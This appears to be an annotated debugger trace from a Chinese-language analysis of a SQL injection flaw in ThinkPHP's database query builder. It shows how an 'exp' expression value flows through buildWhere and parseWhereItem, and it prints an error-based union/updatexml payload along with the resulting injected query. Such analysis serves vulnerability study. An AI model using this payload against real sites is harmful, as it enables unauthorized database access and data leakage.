 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 public function buildWhere($where, $options)
5 {
6 ⋮
7 $whereStr = '';
8 foreach ($where as $key => $val) {
9 $str = [];
10 foreach ($val as $field => $value) {
$value: array(3)
0: "exp"
1: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
2: null
11 ⋮
12 else {
13 $field = is_string($field) ? $field : ''; // 对字段使用表达式查询
14 $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
15 }
16 }
17 $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
18 }
19 return $whereStr;
20 }
21
22 protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
23 {
24 ⋮ $value: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
25 elseif ('EXP' == $exp) { $key: "`username`"
26 $whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
27 // "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
28 }
29 ⋮
30 return $whereStr;
31 }
最终的SQL语句: $sql: "SELECT * FROM `users` WHERE  ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# ) "